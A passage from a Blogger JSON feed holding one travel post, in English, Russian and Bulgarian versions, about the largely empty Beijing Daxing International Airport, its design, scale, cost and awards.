Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhQFbRPfoFu2QQV1FkPdKJJe_sTn8e88ENoQMCPYeyHLAQzbw-7OS72u_1Jo4gWPyENxeuMYSGmg5o26ab50F3GhoyFBkN7GFtUos3MfXGzZ0y4ywmYv_3-h6xDQp6xmflVdbA0P7gLiYIPoMOogKPfBBnGKQLN6mteB_wPtOTb0b-OnX23khSSZ5xtMbtM\/s72-w640-h428-c\/resize_on_the_fly-1-min.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6754807675428572375.post-8577555523033006763"},"published":{"$t":"2025-10-28T17:13:00.032+02:00"},"updated":{"$t":"2025-11-11T17:19:48.958+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lang-En"}],"title":{"type":"text","$t":"The world’s largest airport stands almost empty"},"content":{"type":"html","$t":"\u0026nbsp;\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg alt=\"The world’s largest airport stands almost empty\" border=\"0\" data-original-height=\"648\" data-original-width=\"700\" height=\"592\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj229scqBS_E5ulSfNSerH_WRkYj_6bk9D9uFCW9jzx8M8qZ2AJiWU0LMezxmQ3M4-mHlXjUh2HpJmyh_akP78od9MJOqXpoYXnVOpX9RA05v_ZQ9dxIpxb2vnSat-repqBJMYr7nbmWNd0OfRWbEjtkbzbbGZKvl1W0FBeGVK7t33GoaVjFUkLZ0nb-JwN\/w640-h592\/Daxing-Airport-2-min.jpg\" title=\"The world’s largest airport stands almost empty\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Beijing Daxing International Airport, opened in 2019, was\ndesigned with the ambitious goal of becoming the world’s busiest, welcoming\nover 100 million passengers a year by 2040. However, this colossal terminal,\ndesigned by world-renowned architect Zaha Hadid, is unusually empty.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;\u0026nbsp;\u003C\/o:p\u003EThis airport is an architectural giant with few passengers.\nThe main goal of the airport is to relieve the heavy traffic of the Chinese\ncapital. Its scale is truly impressive, making it the largest airport terminal\nin the world built as a single building.\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;\u0026nbsp;\u003C\/o:p\u003EKey parameters of the facility include: Total area: 26,790\nhectares; Boarding gates: 82; Runways: Five (four commercial and one military).\nDespite these figures, the reality today is different. Some of the shops don't\nseem to be open at all, and the traffic is not particularly busy.\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; What is striking is the extreme level of security, top-notch\nsecurity. The environment is impeccably secured, which is essential for\naviation.\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; The security here in Daxing is, to say the least,\nexceptional. There are guards on every corner, even at the taxi stands, and the\nchecks at the terminal exits are only for access to the airport. It is a highly\nsecured and very secure environment, which is great for aviation.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;\u0026nbsp;\u003C\/o:p\u003EThe main reason for the low passenger flow is that most\ntravelers still prefer the older and closer Beijing Capital Airport. However,\nto make it easier to access Daxing, an express train line has been built from\nCaoqiao Station, which covers the distance in just 19 minutes.\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg alt=\"The world’s largest airport stands almost empty\" border=\"0\" data-original-height=\"600\" data-original-width=\"960\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiL52bNbHAdOEDf-Z_DczqbyUFB_h6FdbYzgtHhzjnrPgI6Sw11WfVbIxysFJ6PV7p9VS7seyttprzVFS-C1MHUHjKXeevsr7kVeOqwSDgm4sPPkuEXUCfNeJh9VLVEMh8m628R1vVU1-md9LMJHZyuC64N7QMVIBbBNdaTVagO3XSpaURhnSnCqAHNC1O8\/w640-h400\/1-1-min.jpg\" title=\"The world’s largest airport stands almost empty\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;\u0026nbsp;\u003C\/o:p\u003ESpread over 700,000 sq m, the equivalent of 25 football\nfields, the Daxing International Airport terminal, also known as the “New Beijing\nAirport”, impresses with its unique architecture. Located about 46 km south of\nthe center of Beijing, the facility is shaped like a six-pointed “starfish”,\nhence its popular nickname. Travelers can enjoy its starfish shape from the\nplane. The airport’s design is truly unique: six radial shapes are formed\naround a central area in the style of traditional Chinese architecture.\nPassengers move seamlessly from one area to another, and can reach each of the\ngates in an average of eight minutes. Daxing International Airport offers\npassengers many innovations, including a radio frequency system that allows\nthem to track their luggage in real time directly from their mobile phones. The\nlargest airport in the world is not only functional, but also “green”. The entire\nbuilding is equipped with a photovoltaic system, as well as a rainwater\ncollection and drainage system.\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;\u0026nbsp;\u003C\/o:p\u003EA central area and six wings house everything you need, with\nthe sixth wing even housing offices and a hotel. The unique interior also\nincludes a huge Chinese fish garden, preserving local culture amidst the\nultra-modern surroundings.\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;The project was implemented over five years at a cost of 80\nbillion yuan (about 11.4 billion US dollars). Although it has not yet reached\nits full capacity, the airport has already won prestigious awards – for the\nbest hygiene measures in the region (2020) and the “Voice of the Customer”\naward from Airports Council International (2021).\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;\u0026nbsp;\u003C\/o:p\u003EWhile aviation hubs such as Dubai (DXB) and Atlanta (ATL)\ncontinue to top the charts for the busiest airports, Beijing Daxing remains an\narchitectural marvel with enormous potential that has yet to prove its place in\nglobal aviation.\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EPlease rate my work and vote for my blog on:\u0026nbsp;\u003Cdiv\u003E\u003Cbr \/\u003E\u003Ccenter\u003E\n\u003Ca href=\"https:\/\/bgtop.net\/vote\/1571978590\" target=\"_blank\"\u003E\u003Cimg alt=\"BGtop\" src=\"\/\/bgtop.net\/images\/bgtop8831.gif\" style=\"border: none;\" title=\"Посетете .: BGtop.net :. Топ класацията на българските сайтове и гласувайте за този сайт!\" \/\u003E\u003C\/a\u003E\u003C\/center\u003E\u003Ccenter\u003E\u003Cbr \/\u003E\u003C\/center\u003E\n\n\n\n\u003Ccenter\u003E\u003Cstyle\u003E.btn{background:#0288d1;border:1px solid #CBEEFE ;padding:3px;color:#ffffff!important;border-radius:6px;}.btn:hover{box-shadow: 0 8px 16px 0 rgba(174, 212, 194, 1), 0 6px 20px 0 rgba(174, 212, 194, 1);background:#96DCFE;text-decoration:none;}\u003C\/style\u003E\n\u003Ca class=\"btn\" href=\"https:\/\/www.blogger.com\/follow-blog.g?blogID=6754807675428572375\"\u003EFollow  ZigZag Library\u003C\/a\u003E\u003C\/center\u003E\n\n\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pepatabakova.com\/feeds\/8577555523033006763\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/10\/the-world-s-largest-airport-stands-almost-empty.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/8577555523033006763"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/8577555523033006763"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/10\/the-world-s-largest-airport-stands-almost-empty.html","title":"The world’s largest airport stands almost empty"}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj229scqBS_E5ulSfNSerH_WRkYj_6bk9D9uFCW9jzx8M8qZ2AJiWU0LMezxmQ3M4-mHlXjUh2HpJmyh_akP78od9MJOqXpoYXnVOpX9RA05v_ZQ9dxIpxb2vnSat-repqBJMYr7nbmWNd0OfRWbEjtkbzbbGZKvl1W0FBeGVK7t33GoaVjFUkLZ0nb-JwN\/s72-w640-h592-c\/Daxing-Airport-2-min.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6754807675428572375.post-3922799397589011751"},"published":{"$t":"2025-10-28T17:08:00.025+02:00"},"updated":{"$t":"2025-11-11T17:12:43.729+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lang-Ru"}],"title":{"type":"text","$t":"Крупнейший аэропорт мира"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg alt=\"Крупнейший аэропорт мира\" border=\"0\" data-original-height=\"600\" data-original-width=\"960\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjuIfclB1TqTof0BFVR7Y3HyWSBAkMdLiYeSzZ8rszQAncmG2H5iwEsO1PmwuLYpOk1qqcn5EI5QNTpIBObdt7b0s7P-GYD7sQZD-xv_HwyXOR4nNgnWOT_BHaNS9V1yAYsTUdyyTFsmPoPVpS2w1xmhekWT3d0DSxIMOXPaXpS7ajT1jKdu4AKGB5HmYB5\/w640-h400\/1-1-min.jpg\" title=\"Крупнейший аэропорт мира\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;Пекинский международный аэропорт Daxing International\nAirport, открытый в 2019 году, был спроектирован с амбициозной целью стать\nсамым загруженным в мире, принимая более 100 миллионов пассажиров в год к 2040\nгоду. Однако этот колоссальный терминал, работа всемирно известного архитектора\nЗахи Хадид, необычно пустует.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u003C\/o:p\u003EЭтот аэропорт — архитектурный гигант с небольшим количеством\nпассажиров. Главная цель аэропорта — разгрузить интенсивный трафик китайской\nстолицы. Его масштабы поистине впечатляют, делая его крупнейшим в мире\nаэропортовым терминалом, построенным как единое здание.\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u0026nbsp;\u003C\/o:p\u003EКлючевые параметры объекта: общая площадь: 26 790 гектаров;\nвыходы на посадку: 82; взлетно-посадочные полосы: пять (четыре коммерческих и\nодна военная). Несмотря на эти цифры, сегодняшняя реальность иная. Некоторые\nмагазины, кажется, вообще не работают, а движение не особенно оживленное.\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Что поражает, так это высочайший уровень безопасности,\nпервоклассная безопасность. Безопасность здесь безупречна, что крайне важно для\nавиации.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Безопасность в Дасине, мягко говоря, исключительная. Охрана\nна каждом углу, даже на стоянках такси, а проверка на выходах из терминала\nосуществляется только для доступа в аэропорт. Это высокоохраняемая и очень\nбезопасная среда, что отлично подходит для авиации.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u003C\/o:p\u003EОсновная причина низкого пассажиропотока заключается в том,\nчто большинство путешественников по-прежнему предпочитают старый и более\nблизкий аэропорт Пекина Шоуду. Однако, чтобы облегчить доступ в Дасин, от\nстанции Цаоцяо была проложена линия скоростного поезда, который преодолевает\nэто расстояние всего за 19 минут.\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u003C\/o:p\u003EРасположенный на площади более 700 000 кв. м, что\nэквивалентно площади 25 футбольных полей, терминал международного аэропорта\nДасин, также известный как «Новый пекинский аэропорт», впечатляет своей\nуникальной архитектурой. Расположенный примерно в 46 км к югу от центра Пекина,\nтерминал имеет форму шестиконечной морской звезды, отсюда и его популярное\nпрозвище. Путешественники могут полюбоваться его формой с самолета. Дизайн\nаэропорта поистине уникален: шесть радиальных фигур образуют центральную зону в\nстиле традиционной китайской архитектуры. Пассажиры легко перемещаются из одной\nзоны в другую и могут добраться до каждого выхода на посадку в среднем за\nвосемь минут. Международный аэропорт Дасин предлагает пассажирам множество\nинноваций, включая радиочастотную систему, позволяющую отслеживать свой багаж в\nрежиме реального времени прямо с мобильного телефона. Крупнейший аэропорт в\nмире не только функционален, но и «зеленый». Все здание оснащено\nфотоэлектрической системой, а также системой сбора и отвода дождевой воды.\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u003C\/o:p\u003EЦентральная зона и шесть крыльев вмещают все необходимое, а\nв шестом крыле даже офисы и отель. Уникальный интерьер также включает в себя\nогромный китайский рыбный сад, сохраняющий местную культуру в ультрасовременном\nокружении.\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u003C\/o:p\u003EПроект был реализован за пять лет и обошелся в 80 миллиардов\nюаней (около 11,4 миллиарда долларов США). Хотя аэропорт ещё не достиг своей\nполной пропускной способности, он уже завоевал престижные награды — за лучшие\nмеры гигиены в регионе (2020) и награду «Голос клиента» Международного совета\nаэропортов (2021).\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg alt=\"Крупнейший аэропорт мира\" border=\"0\" data-original-height=\"648\" data-original-width=\"700\" height=\"592\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiAqN0NC9Frsqh_i-6bJDyytLs_ivhaAU2P3tZvNPyljwlx6YSyyq-nKZBV94WZRw47MGk_uCR__4Futf6QJ2H3KH-U6IZ8O4GHPSKlokO2alYFo4qL3eDtuvI2nAEEIT8tWcIqykOpCRPkwkVzvQjJkRp3Caywiks6GNxsp9P8iE8x9ShIvRMon-FPJtpk\/w640-h592\/Daxing-Airport-2-min.jpg\" title=\"Крупнейший аэропорт мира\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u003C\/o:p\u003EВ то время как такие авиационные узлы, как Дубай (DXB) и\nАтланта (ATL), продолжают возглавлять рейтинги самых загруженных аэропортов,\nпекинский аэропорт «Дасин» остаётся архитектурным чудом с огромным потенциалом,\nкоторому ещё только предстоит доказать своё место в мировой авиации.\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u0026nbsp;P.S. Вам было приятно? Делитесь этой записью с друзьями!\u003Cdiv\u003E\u003Cbr \/\u003E\u0026nbsp;    \n\n\u003Ccenter\u003E\n\u003Ca href=\"https:\/\/bgtop.net\/vote\/1571978590\" target=\"_blank\"\u003E\u003Cimg alt=\"BGtop\" src=\"\/\/bgtop.net\/images\/bgtop8831.gif\" style=\"border: none;\" title=\"Посетете .: BGtop.net :. Топ класацията на българските сайтове и гласувайте за този сайт!\" \/\u003E\u003C\/a\u003E\u003C\/center\u003E\u003Ccenter\u003E\u003Cbr \/\u003E\u003C\/center\u003E\n\n\n\n\u003Ccenter\u003E\u003Cstyle\u003E.btn{background:#0288d1;border:1px solid #CBEEFE ;padding:3px;color:#ffffff!important;border-radius:6px;}.btn:hover{box-shadow: 0 8px 16px 0 rgba(174, 212, 194, 1), 0 6px 20px 0 rgba(174, 212, 194, 1);background:#96DCFE;text-decoration:none;}\u003C\/style\u003E\n\u003Ca class=\"btn\" href=\"https:\/\/www.blogger.com\/follow-blog.g?blogID=6754807675428572375\"\u003EFollow  ZigZag Library\u003C\/a\u003E\u003C\/center\u003E\n\n\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pepatabakova.com\/feeds\/3922799397589011751\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/10\/krupnejshij-aehroport-mira.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/3922799397589011751"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/3922799397589011751"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/10\/krupnejshij-aehroport-mira.html","title":"Крупнейший аэропорт мира"}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjuIfclB1TqTof0BFVR7Y3HyWSBAkMdLiYeSzZ8rszQAncmG2H5iwEsO1PmwuLYpOk1qqcn5EI5QNTpIBObdt7b0s7P-GYD7sQZD-xv_HwyXOR4nNgnWOT_BHaNS9V1yAYsTUdyyTFsmPoPVpS2w1xmhekWT3d0DSxIMOXPaXpS7ajT1jKdu4AKGB5HmYB5\/s72-w640-h400-c\/1-1-min.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6754807675428572375.post-3693479281644463093"},"published":{"$t":"2025-10-28T17:01:00.028+02:00"},"updated":{"$t":"2025-11-11T17:07:30.090+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lang-Bg"},{"scheme":"http://www.blogger.com/atom/ns#","term":"От света"}],"title":{"type":"text","$t":"Най-голямото летище в света "},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg alt=\"Най-голямото летище в света\" border=\"0\" data-original-height=\"600\" data-original-width=\"960\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiFutRIs0B9tAWo8NMiKTitAdL620sEXbfUEquR2vVGsuc3ewFF0h7ePQ-d05ZtAMK1DzBw8ggjGPCC6abwM8WCK4MoMn8bXmTSZY71XNhgUVYR4LYmMdr2fwJ0bOesfWgD0v2tsNMKPPyMinm0zs4Dcn6J2z7IKX9VL3XEJHAPp0zCjAXcgG3e0e0Vr4TD\/w640-h400\/1-1-min.jpg\" title=\"Най-голямото летище в света\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Международното летище Пекин Daxing International Airport,\nоткрито през 2019 г., е проектирано с амбициозната цел да се превърне в\nнай-натовареното в света, посрещайки над 100 милиона пътници годишно до 2040 г.\nВъпреки това, този колосален терминал, дело на световноизвестния архитект Заха\nХадид, е необичайно празен.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u003C\/o:p\u003EТова летище е архитектурен гигант с малко пътници. Основната\nцел на летището е да облекчи натоварения трафик на китайската столица. Мащабът\nму е наистина впечатляващ и го превръща в най-големия летищен терминал в света,\nпостроен като една цяла сграда.\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u003C\/o:p\u003EКлючовите параметри на съоръжението включват: Обща площ: 26\n790 хектара; Изходи за качване: 82; Писти: Пет (четири търговски и една\nвоенна). Въпреки тези данни, реалността днес е друга. Някои от магазините\nизобщо не изглеждат отворени, а и движението с пристигащи и заминаващи не е\nособено оживено.\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Това, което прави силно впечатление, е изключителното ниво\nна сигурност, сигурност от най-високо ниво. Средата е безупречно защитена,\nкоето е от съществено значение за авиацията.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Сигурността тук, в Даксинг е, меко казано, изключителна.\nОхранители има на всеки ъгъл, дори при зоните за таксита, а проверките на\nтерминалните изходи са само за достъп до летището. Това е силно защитена и\nмного сигурна среда, което е чудесно за авиацията.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u003C\/o:p\u003EОсновната причина за слабия пътникопоток е, че повечето\nпътуващи все още предпочитат по-старото и по-близо разположено летище Пекин\nКепитъл. Все пак, за улеснение на достъпа до Даксинг, е изградена експресна\nвлакова линия от станция Цаоцяо, която изминава разстоянието само за 19 минути.\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u003C\/o:p\u003EПростиращ се на 700 000 кв. м, което се равнява на 25\nфутболни игрища, терминалът на Даксинг, известен още като „Новото летище\nПекин“, впечатлява с уникалната си архитектура. Разположено на около 46 км южно\nот центъра на Пекин, съоръжението има формата на шестлъчева „морска звезда“,\nоткъдето идва и популярното му прозвище. Пътуващите могат да се насладят на\nформата му на морска звезда още от самолета. Проектът на летището е наистина\nуникален: шест радиални форми са оформени около централната зона в стила на\nтрадиционната китайска архитектура. Пътниците се придвижват безпроблемно от\nедна зона в друга, като могат да стигат до всеки от изходите средно за по осем\nминути. Daxing International Airport предлага на пасажерите много иновации,\nсред които е и радиочестотна система, която позволява те да проследяват багажа\nси в реално време директно от мобилните си телефони. Най-голямото летище в\nсвета е не само функционално, но и „зелено“. В цялата сграда е инсталирана\nфотоволтаична система, както и система за събиране на дъждовна вода и\nотвеждането ѝ.\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u003C\/o:p\u003EЦентрална зона и шест разклонения помещават всичко необходимо,\nкато в шестото крило има дори офиси и хотел. Уникалният интериор включва и\nогромна китайска градина с риби, която съхранява местната култура насред\nсупермодерната обстановка.\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Проектът е реализиран за пет години на стойност 80 милиарда\nюана (около 11.4 милиарда щатски долара). Въпреки че все още не е достигнало\nпълния си капацитет, летището вече е носител на престижни награди – за\nнай-добри хигиенни мерки в региона (2020 г.) и приз „Гласът на клиента“ от\nAirports Council International (2021 г.).\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u003C\/o:p\u003EДокато авиационни хъбове като Дубай (DXB) и Атланта (ATL)\nпродължават да оглавяват класациите за най-натоварени летища, Пекин Даксинг\nостава архитектурно чудо с огромен потенциал, което тепърва ще трябва да докаже\nсвоето място в световната авиация.\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg alt=\"Най-голямото летище в света\" border=\"0\" data-original-height=\"589\" data-original-width=\"700\" height=\"538\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjwO5uaySKRKv8zY0mNOtZdlov6UU_LX7IVaBu9BZW7VGMnSURzJDztndXEDTnwK_QFX4CZGHcXSK2Q7d0OcI7ZIuMeHuxSEO4jN3kgQEo6JvKrI6Wb20S7nvWGuRrJ-3tPK0tUWGjEW8zfUURDrpK7NQ2lUlJcT01YfTnc0RMnovL9pVZ4XvqWjKbCjm6W\/w640-h538\/Daxing-Airport-1-min.jpg\" title=\"Най-голямото летище в света\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\n\nЗа въпроси и предложения, моля, в коментарите.\u0026nbsp;\u003Cdiv\u003EЩе съм благодарна да оцените моя труд и гласувате за блога ми на:\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Ccenter\u003E\n\u003Ca href=\"https:\/\/bgtop.net\/vote\/1571978590\" target=\"_blank\"\u003E\u003Cimg alt=\"BGtop\" src=\"\/\/bgtop.net\/images\/bgtop8831.gif\" style=\"border: 